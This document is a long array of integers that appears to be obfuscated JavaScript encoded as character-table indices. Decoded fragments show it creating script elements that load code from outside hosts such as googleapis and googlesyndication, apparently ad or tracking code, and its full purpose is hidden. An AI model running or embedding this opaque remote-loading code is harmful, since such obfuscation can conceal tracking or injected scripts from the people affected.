29,93,26,84,88,68,15,70,68,37,1,70,40,15,2,2,15,88,45,79,88,70,20,29,41,10,10,41,5,22,88,72,79,26,37,49,19,52,5,41,10,41,5,22,88,72,79,26,37,49,45,3,15,2,93,1,40,20,37,45,52,40,16,45,88,14,68,67,42,45,93,14,22,88,72,79,88,40,29,29,55,67,42,22,88,72,79,88,40,29,13,15,22,88,72,79,26,37,49,19,29,47,61,26,47,5,47,37,26,47,15,70,68,37,1,70,40,16,93,14,67,15,2,2,4,26,70,16,88,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,88,20,70,45,72,37,41,67,15,88,45,79,52,40,68,70,70,52,70,29,45,88,15,88,45,79,88,70,20,29,41,10,10,72,26,8,68,26,19,0,79,8,52,52,8,84,68,88,30,40,19,45,20,26,37,45,52,40,79,20,52,3,10,72,26,8,68,26,19,10,76,88,10,26,19,88,27,30,8,52,52,8,84,68,79,76,88,41,15,19,52,20,1,3,68,40,37,79,27,52,19,30,79,26,72,72,68,40,19,63,25,45,84,19,14,88,45,67,15,4,26,70,16,88,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,45,3,8,41,67,15,88,45,79,52,40,84,52,26,19,29,45,88,15,88,45,79,88,70,20,29,47,25,37,37,72,88,21,10,10,90,90,90,79,8,52,52,8,84,68,26,72,45,88,79,20,52,3,10,8,68,40,68,70,26,37,68,49,0,55,50,47,15,4,26,70,16,88,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,88,20,70,45,72,37,41,67,15,88,45,79,52,40,68,70,70,52,70,29,45,88,15,88,45,79,52,40,84,52,26,19,29,93,1,40,20,37,45,52,40,14,49,88,45,67,42,45,93,14,37,30,72,68,52,93,14,49,49,26,67,29,29,47,1,40,19,68,93,45,40,68,19,47,67,42,70,68,37,1,70,40,16,45,88,14,49,88,45,67,15,2,2,15,88,45,79,88,70,20,29,41,10,10,41,5,22,88,72,79,26,37,49,19,52,5,41,10,41,5,22,88,72,79,26,37,49,76,88,15,19,52,20,1,3,68,40,37,79,27,52,19,30,79,26,72,72,68,40,19,63,25,45,84,19,14,88,45,67,15,2,2,14,67,62,70,20,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,26,67,42,70,68,37,1,70,40,16,26,65,92,26,37,25,79,93,84,52,52,70,14,92,26,37,25,79,70,26,40,19,52,3,14,67,11,26,79,84,68,40,8,37,25,67,82,15,2,2,14,67,62,70,53,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,67,42,4,26,70,16,88,26,29,65,82,15,4,26,70,16,90,20,29,92,26,37,25,79,93,84,52,52,70,14,92,26,37,25,79,70,26,40,19,52,3,14,67,11,13,0,5,13,67,15,93,52,70,14,4,26,70,16,45,29,55,15,45,44,90,20,15,45,5,5,67,42,88,26,65,45,82,29,22,88,72,79,70,88,14,65,13,62,13,32,82,67,15,88,26,65,45,82,29,88,26,65,45,82,79,20,25,26,70,56,37,14,55,67,79,37,52,34,72,72,68,70,63,26,88,68,14,67,5,88,26,65,45,82,79,88,1,27,88,37,70,14,13,67,15,2,15,70,68,37,1,70,40,16,88,26,79,76,52,45,40,14,47,12,47,67,15,2,2,14,67,62,70,88,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,26,67,42,4,26,70,16,70,29,41,41,62,20,29,41,26,27,20,19,68,93,8,25,45,76,71,84,40,52,72,53,70,88,37,1,90,55,13,0,32,50,39,81,66,80,69,41,15,4,26,70,16,84,29,39,62,25,29,13,0,15,45,93,14,26,86,29,1,40,19,68,93,45,40,68,19,67,42,45,93,14,26,79,84,68,40,8,37,25,87,29,13,67,42,4,26,70,16,84,29,72,26,70,88,68,89,40,37,14,26,65,55,82,67,62,25,29,72,26,70,88,68,89,40,37,14,26,65,55,82,67,15,2,45,93,14,26,79,84,68,40,8,37,25,87,29,0,67,42,4,26,70,16,25,29,72,26,70,88,68,89,40,37,14,26,65,13,82,67,15,2,45,93,14,26,79,84,68,40,8,37,25,29,29,32,67,42,20,29,26,65,0,82,15,2,2,4,26,70,16,84,68,29,92,26,37,25,79,93,84,52,52,70,14,92,26,37,25,79,70,26,40,19,52,3,14,67,11,14,25,12,84,5,13,67,67,5,84,15,93,52,70,14,45,29,55,15,45,44,84,68,15,45,5,5,67,70,5,29,20,79,20,25,26,70,56,37,14,92,26,37,25,79,93,84,52,52,70,14,92,26,37,25,79,70,26,40,19,52,3,14,67,11,20,79,84,68,40,8,37,25,67,67,15,70,68,37,1,70,40,16,70,15,2,2,14,67,62,72,26,19,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,4,62,26,67,42,4,29,48,37,70,45,40,8,14,4,67,15,45,93,14,26,86,29,1,40,19,68,93,45,40,68,19,67,42,84,29,72,26,70,88,68,89,40,37,14,26,65,55,82,67,15,4,29,14,40,68,90,16,56,70,70,26,30,14,84,67,79,76,52,45,40,14,47,55,47,67,5,4,67,79,88,84,45,20,68,14,12,84,67,15,2,70,68,37,1,70,40,16,4,15,2,2,14,67,62,1,70,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,1,62,4,67,42,4,26,70,16,70,54,29,10,36,65,65,26,12,64,56,12,46,55,12,69,21,62,12,82,5,36,82,10,8,15,4,26,70,16,70,29,1,79,3,26,37,20,25,14,70,54,67,15,45,93,14,70,86,29,40,1,84,84,67,42,93,52,70,14,4,26,70,16,45,29,55,15,45,44,70,79,84,68,40,8,37,25,15,45,5,5,67,42,4,26,70,16,40,29,70,65,45,82,79,70,68,72,84,26,20,68,14,47,65,47,62,47,47,67,79,70,68,72,84,26,20,68,14,47,82,47,62,47,47,67,15,4,26,70,16,37,29,40,79,88,72,84,45,37,14,47,21,47,67,15,4,26,70,16,71,68,30,29,37,65,55,82,15,4,26,70,16,26,70,8,88,29,37,65,13,82,15,45,93,14,26,70,8,88,86,29,1,40,19,68,93,45,40,68,19,67,26,70,8,88,29,26,70,8,88,79,88,72,84,45,37,14,47,62,47,67,15,4,26,70,16,4,26,84,1,68,29,70,65,45,82,15,45,93,14,71,68,30,29,29,47,70,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,70,88,14,26,70,8,88,67,15,45,93,14,71,68,30,29,29,47,20,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,70,20,14,26,70,8,88,67,15,45,93,14,71,68,30,29,29,47,53,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,70,53,14,67,15,45,93,14,71,68,30,29,29,47,45,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,72,26,19,14,4,65,47,45,47,82,62,26,70,8,88,67,15,45,93,14,71,68,30,29,29,47,72,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,72,26,19,14,4,65,47,72,47,82,62,26,70,8,88,67,15,45,93,14,71,68,30,29,29,47,8,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,72,26,19,14,4,65,47,8,47,82,62,26,70,8,88,67,15,45,93,14,71,68,30,29,29,47,90,47,67,4,26,70,16,4,26,84,1,68,29,22,88,72,79,72,26,19,14,4,65,47,90,47,82,62,26,70,8,88,67,15,1,29,1,79,70,68,72,84,26,20,68,14,70,65,45,82,62,4,26,84,1,68,67,15,2,2,70,68,37,1,70,40,16,1,15,2,2,14,67,62,93,20,21,93,1,40,20,37,45,52,40,14,67,42,45,93,14,22,88,72,79,20,93,67,42,4,26,70,16,68,88,29,19,52,20,1,3,68,40,37,79,53,1,68,70,30,48,68,84,68,20,37,52,70,56,84,84,14,41,45,3,8,65,88,70,20,11,29,47,90,72,41,5,41,68,40,8,45,40,68,41,5,41,79,40,68,37,41,5,41,19,40,26,41,5,41,12,41,5,41,20,19,40,41,5,41,79,20,52,3,47,82,41,67,15,93,52,70,14,4,26,70,16,54,29,55,15,54,44,68,88,79,84,68,40,8,37,25,15,54,5,5,67,42,68,88,65,54,82,79,52,1,37,68,70,75,28,92,24,29,68,88,65,54,82,79,52,1,37,68,70,75,28,92,24,79,70,68,72,84,26,20,68,14,10,65,26,12,64,55,12,69,82,5,36,79,90,72,68,40,8,45,40,68,36,79,40,68,37,14,31,21,67,19,40,26,12,14,31,21,67,20,19,40,36,79,20,52,3,10,8,45,62,90,45,40,19,52,90,79,84,52,20,26,37,45,52,40,79,25,52,88,37,40,26,3,68,67,79,70,68,72,84,26,20,68,14,47,19,45,88,72,84,26,30,21,16,40,52,40,68,16,86,45,3,72,52,70,37,26,40,37,15,47,62,47,47,67,15,2,2,2,62,3,93,21,93,1,40,20,37,45,52,40,14,67,42,2,62,93,21,93,1,40,20,37,45,52,40,14,93,84,67,42,93,52,70,14,4,26,70,16,30,29,55,15,30,44,93,84,79,84,68,40,8,37,25,15,30,5,5,67,42,4,26,70,16,71,29,93,84,65,30,82,15,4,26,70,16,68,88,29,19,52,20,1,3,68,40,37,79,53,1,68,70,30,48,68,84,68,20,37,52,70,56,84,84,14,71,65,47,72,26,37,37,68,70,40,47,82,67,15,93,52,70,14,4,26,70,16,54,29,55,15,54,44,68,88,79,84,68,40,8,37,25,15,54,5,5,67,42,45,93,14,71,65,47,26,20,37,45,52,40,47,82,29,29,47,45,40,76,68,20,37,47,67,42,45,93,14,71,65,47,72,52,88,45,37,45,52,40,47,82,29,29,47,27,68,93,52,70,68,47,67,42,4,26,70,16,40,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,19,45,4,41,67,15,40,79,45,40,40,68,70,75,28,92,24,29,71,65,47,40,68,90,75,37,3,84,47,82,15,68,88,65,54,82,79,72,26,70,68,40,37,38,52,19,68,79,45,40,88,68,70,37,74,68,93,52,70,68,14,40,62,68,88,65,54,82,67,15,40,79,52,1,37,68,70,75,28,92,24,29,40,79,45,40,40,68,70,75,28,92,24,15,2,68,84,88,68,16,45,93,14,71,65,47,72,52,88,45,37,45,52,40,47,82,29,29,47,26,93,37,68,70,47,67,42,4,26,70,16,40,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,19,45,4,41,67,15,40,79,45,40,40,68,70,75,28,92,24,29,71,65,47,40,68,90,75,37,3,84,47,82,15,68,88,65,54,82,79,72,26,70,68,40,37,38,52,19,68,79,45,40,88,68,70,37,74,68,93,52,70,68,14,40,62,68,88,65,54,82,79,40,68,54,37,48,45,27,84,45,40,8,67,15,40,79,52,1,37,68,70,75,28,92,24,29,40,79,45,40,40,68,70,75,28,92,24,15,2,2,2,2,22,88,72,79,26,37,49,93,29,47,19,70,26,90,47,15,2,62,84,26,37,68,70,21,93,1,40,20,37,45,52,40,14,67,42,4,26,70,16,68,4,68,40,37,24,45,88,37,68,40,68,70,48,1,72,72,52,70,37,68,19,29,90,45,40,19,52,90,79,26,19,19,17,4,68,40,37,24,45,88,37,68,40,68,70,15,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,52,67,42,4,26,70,16,52,27,76,29,22,88,72,79,53,14,52,79,72,26,70,68,40,37,62,19,52,20,1,3,68,40,37,79,27,52,19,30,67,65,55,82,15,45,93,14,52,27,76,29,29,1,40,19,68,93,45,40,68,19,67,42,70,68,37,1,70,40,16,93,26,84,88,68,15,2,22,88,72,79,88,20,26,40,14,52,67,15,45,93,14,68,4,68,40,37,24,45,88,37,68,40,68,70,48,1,72,72,52,70,37,68,19,67,42,52,27,76,79,26,19,19,17,4,68,40,37,24,45,88,37,68,40,68,70,14,47,61,7,92,38,52,19,68,89,40,88,68,70,37,68,19,47,62,22,88,72,79,88,20,26,40,62,93,26,84,88,68,67,15,2,68,84,88,68,42,90,45,40,19,52,90,79,88,68,37,28,45,3,68,52,1,37,14,93,1,40,20,37,45,52,40,14,67,42,22,88,72,79,84,26,37,68,70,14,52,67,15,2,62,39,55,55,67,15,2,2,2,14,67,62,88,20,26,40,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,52,67,42,4,26,70,16,26,29,22,88,72,79,53,14,52,79,20,25,45,84,19,62,22,88,72,79,53,14,52,79,72,26,70,68,40,37,67,65,55,82,62,19,52,20,1,3,68,40,37,79,27,52,19,30,67,15,93,52,70,14,4,26,70,16,72,29,55,15,72,44,26,79,84,68,40,8,37,25,15,72,5,5,67,42,45,93,14,22,88,72,79,20,84,65,72,82,29,29,1,40,19,68,93,45,40,68,19,67,42,22,88,72,79,20,84,65,72,82,29,26,65,72,82,15,22,88,72,79,40,52,90,14,22,88,72,79,1,70,14,22,88,72,79,1,67,62,26,65,72,82,67,15,2,2,2,2,14,67,62,40,52,90,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,1,70,84,62,72,26,70,68,40,37,67,42,45,93,14,22,88,72,79,1,20,86,29,93,26,84,88,68,67,42,22,88,72,79,20,52,84,84,68,20,37,45,52,40,14,22,88,72,79,1,20,62,72,26,70,68,40,37,67,15,22,88,72,79,1,20,29,93,26,84,88,68,15,70,68,37,1,70,40,15,2,4,26,70,16,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,45,3,8,41,67,15,45,79,20,70,52,88,88,7,70,45,8,45,40,29,41,56,40,52,40,30,3,52,1,88,41,15,45,79,52,40,84,52,26,19,29,93,1,40,20,37,45,52,40,14,67,42,22,88,72,79,20,5,5,15,4,26,70,16,20,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,20,26,40,4,26,88,41,67,15,4,26,70,16,37,29,20,79,8,68,37,63,52,40,37,68,54,37,14,41,0,19,41,67,15,4,26,70,16,90,29,45,79,90,45,19,37,25,15,4,26,70,16,25,29,45,79,25,68,45,8,25,37,15,4,26,70,16,3,29,47,93,70,52,3,63,25,26,70,63,52,19,68,47,15,20,79,88,37,30,84,68,79,90,45,19,37,25,29,20,79,90,45,19,37,25,29,90,15,20,79,88,37,30,84,68,79,25,68,45,8,25,37,29,20,79,25,68,45,8,25,37,29,25,15,37,79,8,84,52,27,26,84,56,84,72,25,26,29,13,79,55,15,37,79,8,84,52,27,26,84,63,52,3,72,52,88,45,37,68,7,72,68,70,26,37,45,52,40,29,47,20,52,72,30,47,15,37,65,22,88,72,79,26,37,49,93,5,22,88,72,79,26,37,49,45,82,14,45,62,55,62,55,67,15,4,26,70,16,27,29,22,88,72,79,72,0,50,14,37,65,22,88,72,79,3,14,67,82,14,55,62,55,62,90,62,25,67,79,19,26,37,26,67,15,4,26,70,16,88,29,41,41,15,4,26,70,16,4,29,65,41,16,41,62,41,86,41,62,41,36,41,41,62,41,77,41,62,41,6,41,62,41,85,41,62,41,43,41,62,41,47,41,62,41,14,41,62,41,67,41,62,41,11,41,62,41,5,41,62,41,62,41,62,41,12,41,62,41,79,41,62,41,10,41,62,41,55,41,62,41,13,41,62,41,0,41,62,41,32,41,62,41,50,41,62,41,39,41,62,41,81,41,62,41,66,41,62,41,80,41,62,41,69,41,62,41,21,41,62,41,15,41,62,41,44,41,62,41,29,41,62,41,87,41,62,41,31,41,62,41,91,41,62,41,56,41,62,41,74,41,62,41,63,41,62,41,61,41,62,41,17,41,62,41,57,41,62,41,51,41,62,41,75,41,62,41,89,41,62,41,59,41,62,41,83,41,62,41,24,41,62,41,92,41,62,41,38,41,62,41,7,41,62,41,22,41,62,41,58,41,62,41,9,41,62,41,48,41,62,41,28,41,62,41,34,41,62,41,73,41,62,41,35,41,62,41,23,41,62,41,78,41,62,41,46,41,62,41,65,41,62,41,36,36,41,62,41,82,41,62,41,18,41,62,41,49,41,62,41,33,41,62,41,26,41,62,41,27,41,62,41,20,41,62,41,19,41,62,41,68,41,62,41,93,41,62,41,8,41,62,41,25,41,62,41,45,41,62,41,76,41,62,41,71,41,62,41,84,41,62,41,3,41,62,41,40,41,62,41,52,41,62,41,72,41,62,41,53,41,62,41,70,41,62,41,88,41,62,41,37,41,62,41,1,41,62,41,4,41,62,41,90,41,62,41,54,41,62,41,30,41,62,41,64,41,62,41,42,41,62,41,60,41,62,41,2,41,82,15,93,52,70,14,4,26,70,16,54,29,55,15,54,44,27,79,84,68,40,8,37,25,15,54,5,5,67,45,93,14,27,65,54,82,67,88,5,29,4,65,14,27,65,54,82,12,32,0,67,82,15,4,26,70,16,37,29,22,88,72,79,70,88,14,67,15,88,29,88,79,70,68,72,84,26,20,68,14,47,41,1,40,45,37,49,84,45,88,37,41,47,62,47,41,1,40,45,37,49,84,45,88,37,49,47,5,37,5,47,41,47,67,15,88,29,88,79,70,68,72,84,26,20,68,14,47,41,52,27,88,68,70,4,68,41,47,62,47,41,52,27,88,68,70,4,68,49,47,5,37,5,47,41,47,67,15,4,26,70,16,1,20,84,29,59,48,7,38,79,72,26,70,88,68,14,88,67,15,45,93,14,1,20,84,29,29,29,37,70,1,68,67,42,1,20,84,29,68,4,26,84,14,41,14,41,5,88,5,41,67,41,67,15,2,1,20,84,79,1,40,45,37,49,84,45,88,37,29,1,20,84,65,47,1,40,45,37,49,84,45,88,37,49,47,5,37,82,15,1,20,84,79,52,27,88,68,70,4,68,29,1,20,84,65,47,52,27,88,68,70,4,68,49,47,5,37,82,15,22,88,72,79,88,4,14,1,20,84,67,15,45,93,14,22,88,72,79,20,29,29,13,43,43,1,20,84,79,52,27,88,68,70,4,68,79,68,40,26,27,84,68,19,29,29,13,67,42,22,88,72,79,1,20,29,1,20,84,15,22,88,72,79,84,26,37,68,70,14,1,20,84,79,52,27,88,68,70,4,68,67,15,2,68,84,88,68,42,22,88,72,79,20,52,84,84,68,20,37,45,52,40,14,1,20,84,62,72,26,70,68,40,37,67,15,2,2,15,45,79,52,40,68,70,70,52,70,29,93,1,40,20,37,45,52,40,14,67,42,45,93,14,45,79,88,70,20,29,29,84,52,20,26,37,45,52,40,79,72,70,52,37,52,20,52,84,5,1,70,84,67,42,45,79,88,70,20,29,22,88,72,79,1,70,14,22,88,72,79,30,67,15,70,68,37,1,70,40,15,2,4,26,70,16,88,29,22,88,72,79,4,88,14,67,15,45,93,14,88,67,42,4,26,70,16,37,29,22,88,72,79,70,88,14,67,15,88,29,88,79,70,68,72,84,26,20,68,14,47,41,1,40,45,37,49,84,45,88,37,41,47,62,47,41,1,40,45,37,49,84,45,88,37,49,47,5,37,5,47,41,47,67,15,88,29,88,79,70,68,72,84,26,20,68,14,47,41,52,27,88,68,70,4,68,41,47,62,47,41,52,27,88,68,70,4,68,49,47,5,37,5,47,41,47,67,15,4,26,70,16,1,20,84,29,59,48,7,38,79,72,26,70,88,68,14,88,67,15,45,93,14,1,20,84,29,29,29,37,70,1,68,67,42,1,20,84,29,68,4,26,84,14,41,14,41,5,88,5,41,67,41,67,15,2,1,20,84,79,1,40,45,37,49,84,45,88,37,29,1,20,84,65,47,1,40,45,37,49,84,45,88,37,49,47,5,37,82,15,1,20,84,79,52,27,88,68,70,4,68,29,1,20,84,65,47,52,27,88,68,70,4,68,49,47,5,37,82,15,22,88,72,79,20,52,84,84,68,20,37,45,52,40,14,1,20,84,62,72,26,70,68,40,37,67,15,2,2,15,45,79,88,70,20,29,1,70,84,15,2,2,14,67,62,72,0,50,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,27,67,42,4,26,70,16,88,29,65,82,15,93,52,70,14,4,26,70,16,45,29,55,15,45,44,27,79,84,68,40,8,37,25,15,45,5,29,50,67,42,45,93,14,27,65,45,5,55,82,87,55,67,88,79,72,1,88,25,14,27,65,45,5,55,82,67,15,45,93,14,27,65,45,5,13,82,87,55,67,88,79,72,1,88,25,14,27,65,45,5,13,82,67,15,45,93,14,27,65,45,5,0,82,87,55,67,88,79,72,1,88,25,14,27,65,45,5,0,82,67,15,2,70,68,37,1,70,40,16,88,15,2,2,14,67,62,88,4,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,19,67,42,37,70,30,42,84,52,20,26,84,48,37,52,70,26,8,68,79,88,68,37,89,37,68,3,14,22,88,72,79,26,37,49,45,27,62,59,48,7,38,79,88,37,70,45,40,8,45,93,30,14,19,67,67,15,2,20,26,37,20,25,14,68,67,42,2,2,2,14,67,62,4,88,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,67,42,37,70,30,42,70,68,37,1,70,40,16,84,52,20,26,84,48,37,52,70,26,8,68,79,8,68,37,89,37,68,3,14,22,88,72,79,26,37,49,45,27,67,15,2,20,26,37,20,25,14,68,67,42,70,68,37,1,70,40,16,93,26,84,88,68,15,2,2,2,14,67,62,45,88,49,37,68,88,37,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,67,42,45,93,14,90,45,40,19,52,90,79,84,52,20,26,37,45,52,40,79,25,26,88,25,79,88,68,26,70,20,25,14,41,49,49,30,37,68,88,37,41,67,87,12,13,67,37,68,88,37,29,37,70,1,68,15,68,84,88,68,16,37,68,88,37,29,93,26,84,88,68,15,70,68,37,1,70,40,16,37,68,88,37,15,2,2,14,67,62,26,20,88,88,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,20,88,88,67,42,4,26,70,16,25,29,19,52,20,1,3,68,40,37,79,53,1,68,70,30,48,68,84,68,20,37,52,70,56,84,84,14,47,27,52,19,30,47,67,65,55,82,62,88,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,47,88,37,30,84,68,47,67,15,88,79,88,68,37,56,37,37,70,45,27,1,37,68,14,41,37,30,72,68,41,62,41,37,68,54,37,10,20,88,88,41,67,15,45,93,14,88,79,88,37,30,84,68,48,25,68,68,37,67,88,79,88,37,30,84,68,48,25,68,68,37,79,20,88,88,28,68,54,37,29,20,88,88,15,68,84,88,68,16,88,79,45,40,40,68,70,75,28,92,24,29,20,88,88,15,70,68,37,1,70,40,16,25,79,26,72,72,68,40,19,63,25,45,84,19,14,88,67,15,2,2,14,67,62,8,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,67,42,4,26,70,16,90,29,90,45,40,19,52,90,79,45,40,40,68,70,35,45,19,37,25,15,4,26,70,16,70,29,39,15,45,93,14,90,44,29,50,66,69,67,70,29,13,15,45,93,14,90,44,29,66,81,66,67,70,29,0,15,45,93,14,90,44,29,13,55,0,32,67,70,29,32,15,45,93,14,90,44,29,13,50,32,69,67,70,29,50,15,70,68,37,1,70,40,16,70,15,2,2,14,67,62,3,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,22,88,72,79,26,37,49,8,5,22,88,72,79,26,37,49,45,5,22,88,72,79,26,37,49,19,15,2,2,14,67,62,20,52,84,84,68,20,37,45,52,40,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,1,20,84,62,72,26,70,68,40,37,67,42,4,26,70,16,52,29,42,45,40,45,37,21,93,1,40,20,37,45,52,40,14,67,42,45,93,14,22,88,72,79,20,88,88,29,29,93,26,84,88,68,67,42,22,88,72,79,20,88,88,29,22,88,72,79,26,20,88,88,14,1,20,84,79,20,88,88,49,20,52,3,3,52,40,67,15,2,93,52,70,14,4,26,70,16,45,29,55,15,45,44,1,20,84,79,1,40,45,37,49,84,45,88,37,79,84,68,40,8,37,25,15,45,5,5,67,42,52,79,1,40,45,37,14,1,20,84,79,1,40,45,37,49,84,45,88,37,65,45,82,62,72,26,70,68,40,37,67,15,2,2,62,1,40,45,37,21,93,1,40,20,37,45,52,40,14,1,62,72,26,70,68,40,37,67,42,93,52,70,14,45,29,55,15,45,44,1,79,68,54,20,84,1,19,68,49,1,70,84,49,84,45,88,37,79,84,68,40,8,37,25,15,45,5,5,67,42,4,26,70,16,68,1,29,40,68,90,16,9,68,8,17,54,72,14,1,79,68,54,20,84,1,19,68,49,1,70,84,49,84,45,88,37,65,45,82,67,15,45,93,14,90,45,40,19,52,90,79,84,52,20,26,37,45,52,40,79,72,26,37,25,40,26,3,68,79,3,26,37,20,25,14,68,1,67,67,70,68,37,1,70,40,15,2,45,93,14,1,79,37,26,70,8,68,37,49,88,68,84,68,20,37,52,70,86,29,1,40,19,68,93,45,40,68,19,43,43,1,79,37,26,70,8,68,37,49,88,68,84,68,20,37,52,70,86,29,41,41,67,42,4,26,70,16,37,88,29,1,79,37,26,70,8,68,37,49,88,68,84,68,20,37,52,70,62,37,26,29,1,79,37,26,70,8,68,37,49,26,72,72,70,52,26,20,25,62,20,88,29,1,79,20,52,40,37,26,45,40,68,70,49,88,37,30,84,68,15,2,68,84,88,68,16,45,93,14,22,88,72,79,45,88,49,37,68,88,37,14,67,43,43,1,79,37,26,70,8,68,37,49,88,68,84,68,20,37,52,70,49,37,68,88,37,86,29,1,40,19,68,93,45,40,68,19,43,43,1,79,37,26,70,8,68,37,49,88,68,84,68,20,37,52,70,49,37,68,88,37,86,29,41,41,67,42,4,26,70,16,37,88,29,1,79,37,26,70,8,68,37,49,88,68,84,68,20,37,52,70,49,37,68,88,37,62,37,26,29,1,79,37,26,70,8,68,37,49,26,72,72,70,52,26,20,25,49,37,68,88,37,62,20,88,29,1,79,20,52,40,37,26,45,40,68,70,49,88,37,30,84,68,49,37,68,88,37,15,2,68,84,88,68,16,70,68,37,1,70,40,15,1,79,20,88,88,49,88,72,68,20,45,93,45,20,5,29,41,79,41,5,1,79,90,45,19,8,68,37,49,20,84,26,88,88,5,41,16,42,41,5,1,79,20,52,40,37,26,45,40,68,70,49,88,37,30,84,68,5,41,2,41,15,4,26,70,16,37,29,22,88,72,79,53,14,37,88,62,72,26,70,68,40,37,67,15,45,93,14,37,79,84,68,40,8,37,25,44,13,67,70,68,37,1,70,40,15,37,29,37,65,55,82,15,22,88,72,79,20,88,88,65,47,37,68,54,37,47,5,47,63,52,40,37,68,40,37,47,82,5,29,1,79,20,88,88,49,88,72,68,20,45,93,45,20,15,45,93,14,37,26,29,29,41,27,68,93,52,70,68,41,67,42,4,26,70,16,40,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,19,45,4,41,67,15,40,79,45,40,40,68,70,75,28,92,24,29,1,79,25,37,3,84,15,37,79,72,26,70,68,40,37,38,52,19,68,79,45,40,88,68,70,37,74,68,93,52,70,68,14,40,62,37,67,15,40,79,52,1,37,68,70,75,28,92,24,29,40,79,45,40,40,68,70,75,28,92,24,15,2,68,84,88,68,16,45,93,14,37,26,29,29,41,26,93,37,68,70,41,67,42,4,26,70,16,40,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,19,45,4,41,67,15,40,79,45,40,40,68,70,75,28,92,24,29,1,79,25,37,3,84,15,37,79,72,26,70,68,40,37,38,52,19,68,79,45,40,88,68,70,37,74,68,93,52,70,68,14,40,62,37,79,40,68,54,37,48,45,27,84,45,40,8,67,15,40,79,52,1,37,68,70,75,28,92,24,29,40,79,45,40,40,68,70,75,28,92,24,15,2,68,84,88,68,16,45,93,14,37,26,29,29,41,26,72,72,68,40,19,41,67,37,79,45,40,40,68,70,75,28,92,24,29,37,79,45,40,40,68,70,75,28,92,24,5,1,79,25,37,3,84,15,68,84,88,68,16,45,93,14,37,26,29,29,41,72,70,68,72,68,40,19,41,67,37,79,45,40,40,68,70,75,28,92,24,29,1,79,25,37,3,84,5,37,79,45,40,40,68,70,75,28,92,24,15,68,84,88,68,16,45,93,14,37,26,29,29,41,93,45,84,84,41,67,37,79,45,40,40,68,70,75,28,92,24,29,1,79,25,37,3,84,15,68,84,88,68,16,70,68,37,1,70,40,15,1,79,1,40,45,37,29,22,88,72,79,53,14,41,79,41,5,1,79,90,45,19,8,68,37,49,20,84,26,88,88,62,19,52,20,1,3,68,40,37,79,27,52,19,30,67,65,55,82,15,14,93,1,40,20,37,45,52,40,16,90,26,45,37,14,37,90,67,42,45,93,14,37,90,29,29,1,40,19,68,93,45,40,68,19,67,4,26,70,16,37,90,29,55,15,68,84,88,68,16,45,93,14,37,90,87,13,55,67,70,68,37,1,70,40,15,45,93,14,37,90,87,55,43,43,52,79,70,45,8,14,1,67,29,29,37,70,1,68,67,70,68,37,1,70,40,15,90,45,40,19,52,90,79,88,68,37,28,45,3,68,52,1,37,14,93,1,40,20,37,45,52,40,14,67,42,90,26,45,37,14,37,90,5,13,67,15,2,62,13,55,55,67,15,2,67,14,67,15,90,45,40,19,52,90,79,26,19,19,17,4,68,40,37,24,45,88,37,68,40,68,70,14,41,70,68,88,45,64,68,41,62,93,1,40,20,37,45,52,40,14,67,42,52,79,70,45,8,14,1,67,15,2,67,15,52,79,70,45,8,14,1,67,15,2,62,70,45,8,21,93,1,40,20,37,45,52,40,14,1,67,42,68,29,22,88,72,79,53,14,41,79,41,5,1,79,90,45,19,8,68,37,49,20,84,26,88,88,5,41,16,79,41,5,1,79,45,3,8,49,20,84,26,88,88,62,19,52,20,1,3,68,40,37,79,27,52,19,30,67,15,4,26,70,16,3,29,19,52,20,1,3,68,40,37,79,27,52,19,30,79,53,1,68,70,30,48,68,84,68,20,37,52,70,56,84,84,14,41,79,41,5,1,79,90,45,19,8,68,37,49,20,84,26,88,88,5,41,16,65,88,37,30,84,68,29,47,19,45,88,72,84,26,30,21,16,40,